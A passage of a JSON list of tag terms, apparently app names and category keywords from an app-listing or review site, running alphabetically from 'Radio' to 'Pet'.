Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet 